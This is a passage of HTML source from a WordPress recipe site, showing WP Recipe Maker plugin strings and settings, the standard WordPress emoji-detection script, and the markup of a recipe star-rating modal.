affect other recipes":"This can affect other recipes","Edit Link":"Edit Link","Remove Link":"Remove Link","Are you sure you want to delete this link?":"Are you sure you want to delete this link?","Set Affiliate Link":"Set Affiliate Link","Edit Image":"Edit Image","Remove Image":"Remove Image","Add Image":"Add Image","This feature is only available in":"This feature is only available in","You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.":"You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.","Original Unit System for this recipe":"Original Unit System for this recipe","Use Default":"Use Default","First Unit System":"First Unit System","Second Unit System":"Second Unit System","Conversion":"Conversion","Converted":"Converted","Original":"Original","Convert All Automatically":"Convert All Automatically","Convert":"Convert","Keep Unit":"Keep Unit","Automatically":"Automatically","Weight Units":"Weight Units","Volume Units":"Volume Units","Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.":"Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.","Convert...":"Convert...","Ingredient changed since unit conversion was calculated":"Ingredient changed since unit conversion was calculated","Consider recalculating the conversion or marking it as OK.":"Consider recalculating the conversion or marking it as OK.","Clear converted values":"Clear converted values","Ingredient Link Type":"Ingredient Link Type","Global: the same link will be used for every recipe with this ingredient":"Global: the same link will be used for every recipe with this ingredient","Custom: these links will only affect the recipe below":"Custom: these links will only affect the recipe below","Use Global Links":"Use Global Links","Custom Links for this Recipe only":"Custom Links for this Recipe only","Edit Global Links":"Edit Global Links","Affiliate Link":"Affiliate Link","No link set":"No link set","No equipment set for this recipe.":"No equipment set for this recipe.","Regular Link":"Regular Link","Image":"Image","Edit Affiliate Fields":"Edit Affiliate Fields","No HTML set":"No HTML set","Editing Global Ingredient Links":"Editing Global Ingredient Links","All fields are required.":"All fields are required.","Something went wrong. Make sure this key does not exist yet.":"Something went wrong. Make sure this key does not exist yet.","Are you sure you want to close without saving changes?":"Are you sure you want to close without saving changes?","Editing Custom Field":"Editing Custom Field","Creating new Custom Field":"Creating new Custom Field","Type":"Type","Key":"Key","my-custom-field":"my-custom-field","My Custom Field":"My Custom Field","Save":"Save","Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.":"Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.","Currently supported integrations:":"Currently supported integrations:","Learn more about our Products feature":"Learn more about our Products feature","No variations available":"No variations available","Select a variation":"Select a variation","Editing Product":"Editing Product","Setting Product":"Setting Product","Product ID":"Product ID","No product set yet":"No product set yet","Product Name":"Product Name","Product Variation":"Product Variation","Variation ID":"Variation ID","No variation selected":"No variation selected","Variation Name":"Variation Name","Unset Product":"Unset Product","Search for products":"Search for products","No products found":"No products found","A label and key are required.":"A label and key are required.","Editing Nutrient":"Editing Nutrient","Creating new Nutrient":"Creating new Nutrient","Custom":"Custom","Calculated":"Calculated","my-custom-nutrient":"my-custom-nutrient","Label":"Label","My Custom Nutrient":"My Custom Nutrient","mg":"mg","Daily Need":"Daily Need","Calculation":"Calculation","Learn more":"Learn more","Decimal Precision":"Decimal Precision","Order":"Order","Loading...":"Loading...","Editing Nutrition Ingredient":"Editing Nutrition Ingredient","Creating new Nutrition Ingredient":"Creating new Nutrition Ingredient","Are you sure you want to overwrite the existing values?":"Are you sure you want to overwrite the existing values?","Import values from recipe":"Import values from recipe","Cancel import":"Cancel import","Use this recipe":"Use this recipe","Edit Recipe Submission":"Edit Recipe Submission","Approve Submission":"Approve Submission","Approve Submission & Add to new Post":"Approve Submission & Add to new Post","Delete Recipe Submission":"Delete Recipe Submission","Are you sure you want to delete":"Are you sure you want to delete","ID":"ID","Date":"Date","User":"User","Edit Nutrient":"Edit Nutrient","Delete Custom Nutrient":"Delete Custom Nutrient","Active":"Active","View and edit collections for this user":"View and edit collections for this user","User ID":"User ID","Display Name":"Display Name","Email":"Email","# Collections":"# Collections","Show All":"Show All","Has Saved Collections":"Has Saved Collections","Does not have Saved Collections":"Does not have Saved Collections","# Items in Inbox":"# Items in Inbox","# Items in Collections":"# Items in Collections","Your Custom Fields":"Your Custom Fields","Custom Field":"Custom Field","Custom Fields":"Custom Fields","Custom Nutrition Ingredient":"Custom Nutrition Ingredient","Custom Nutrition":"Custom Nutrition","Custom Nutrient":"Custom Nutrient","Custom Nutrients":"Custom Nutrients","Features":"Features","Saved Collection":"Saved Collection","Saved Collections":"Saved Collections","User Collection":"User Collection","User Collections":"User Collections","Recipe Submissions":"Recipe Submissions","Recipe Submission":"Recipe Submission","Edit Field":"Edit Field","Delete Field":"Delete Field","Edit Custom Ingredient":"Edit Custom Ingredient","Delete Custom Ingredient":"Delete Custom Ingredient","Edit Saved Collection":"Edit Saved Collection","Reload Recipes":"Reload Recipes","Duplicate Saved Collection":"Duplicate Saved Collection","Delete Saved Collection":"Delete Saved Collection","Category":"Category","Change Category":"Change Category","What do you want to be the category group for":"What do you want to be the category group for","Default":"Default","Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.":"Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.","Push to All":"Push to All","Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.":"Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.","Fixed":"Fixed","Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.":"Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.","Template":"Template","Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".":"Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".","Quick Add":"Quick Add","Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.":"Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.","What do you want the new order to be?":"What do you want the new order to be?","Save Collection Link":"Save Collection Link","# Items":"# Items"},"version":{"free":"10.3.2","elite":"10.3.3"}};/*]]>*/</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/405b1.js></script> <script id=wprmp-public-js-extra>var wprmp_public={"user":"0","endpoints":{"private_notes":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/private-notes","user_rating":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/user-rating","collections":"https://cantstayoutofthekitchen.com/wp-json/wp/v2/wprm_collection","collections_helper":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/recipe-collections","nutrition":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/nutrition"},"settings":{"recipe_template_mode":"modern","features_adjustable_servings":true,"adjustable_servings_url":false,"adjustable_servings_url_param":"servings","adjustable_servings_round_to_decimals":"2","unit_conversion_remember":true,"unit_conversion_temperature":"none","unit_conversion_temperature_precision":"round_5","unit_conversion_system_1_temperature":"F","unit_conversion_system_2_temperature":"C","unit_conversion_advanced_servings_conversion":false,"unit_conversion_system_1_length_unit":"inch","unit_conversion_system_2_length_unit":"cm","fractions_enabled":false,"fractions_use_mixed":true,"fractions_use_symbols":true,"fractions_max_denominator":"8","unit_conversion_system_1_fractions":true,"unit_conversion_system_2_fractions":true,"unit_conversion_enabled":true,"decimal_separator":"point","features_comment_ratings":true,"features_user_ratings":true,"user_ratings_type":"modal","user_ratings_force_comment_scroll_to_smooth":true,"user_ratings_modal_title":"Rate This Recipe","user_ratings_thank_you_title":"Thank You!","user_ratings_thank_you_message_with_comment":"Thank you for voting!","user_ratings_problem_message":"There was a problem rating this recipe. Please try again later.","user_ratings_force_comment_scroll_to":"","user_ratings_open_url_parameter":"rate","user_ratings_require_comment":true,"user_ratings_require_name":true,"user_ratings_require_email":true,"user_ratings_comment_suggestions_enabled":"never","rating_details_zero":"No ratings yet","rating_details_one":"%average% from 1 vote","rating_details_multiple":"%average% from %votes% votes","rating_details_user_voted":"(Your vote: %user%)","rating_details_user_not_voted":"(Click on the stars to vote!)","servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434","recipe_collections_scroll_to_top":true,"recipe_collections_scroll_to_top_offset":"30"},"timer":{"sound_file":"https://cantstayoutofthekitchen.com/wp-content/plugins/wp-recipe-maker-premium/assets/sounds/alarm.mp3","text":{"start_timer":"Click to Start Timer"},"icons":{"pause":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"/\u003E\u003Cpath fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","play":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","close":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}},"recipe_submission":{"max_file_size":2097152,"text":{"image_size":"The file is too large. Maximum size:"}},"collections":{"default":{"inbox":{"id":0,"name":"Inbox","nbrItems":0,"columns":[{"id":0,"name":"Recipes"}],"groups":[{"id":0,"name":""}],"items":{"0-0":[]},"created":1768931436},"user":[]}},"add_to_collection":{"access":"everyone","behaviour":"inbox","choice":"choose_column_group","placement":"bottom","not_logged_in":"hide","not_logged_in_redirect":"","not_logged_in_tooltip":"","collections":{"inbox":"Inbox","user":[]}},"quick_access_shopping_list":{"access":"everyone"}};</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/69faf.js async></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/fe430.js></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/5588b.js defer></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cantstayoutofthekitchen.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script data-cfasync=false async=true defer src=//monu.delivery/site/7/8/510436-0a6f-4735-9eb5-8639fae612a5.js></script> <div
id=wprm-popup-modal-user-rating class="wprm-popup-modal wprm-popup-modal-user-rating" data-type=user-rating aria-hidden=true><div
class=wprm-popup-modal__overlay tabindex=-1><div
class=wprm-popup-modal__container role=dialog aria-modal=true aria-labelledby=wprm-popup-modal-user-rating-title><header
class=wprm-popup-modal__header><h2 class="wprm-popup-modal__title" id="wprm-popup-modal-user-rating-title">
Rate This Recipe</h2><button
class=wprm-popup-modal__close aria-label=Close data-micromodal-close></button></header><div
class=wprm-popup-modal__content id=wprm-popup-modal-user-rating-content><form
id=wprm-user-ratings-modal-stars-form onsubmit="window.WPRecipeMaker.userRatingModal.submit( this ); return false;"><div
class=wprm-user-ratings-modal-recipe-name></div><div
class=wprm-user-ratings-modal-stars-container><fieldset
class=wprm-user-ratings-modal-stars><legend>Your vote:</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-user-rating-stars value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -31px !important; width: 34px !important; height: 34px !important;" checked=checked><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-0 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-0 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-user-rating-stars value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-1 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-1 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-1 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-user-rating-stars value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-2 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-2 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-2 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-2 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-user-rating-stars value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-3 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-3 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-3 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-user-rating-stars value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-4 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-4 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-4 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-4 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-user-rating-stars value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-full id=wprm-modal-star-5 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-5 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=119.14285714286 y=2.5714285714286 />
</svg></span></fieldset></div><textarea name=wprm-user-rating-comment class=wprm-user-rating-modal-comment placeholder="Share your thoughts! What did you like about this recipe?" oninput=window.WPRecipeMaker.userRatingModal.checkFields(); aria-label=Comment></textarea><input
type=hidden name=wprm-user-rating-recipe-id value><div
class=wprm-user-rating-modal-comment-meta><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-name>Name *</label>
<input
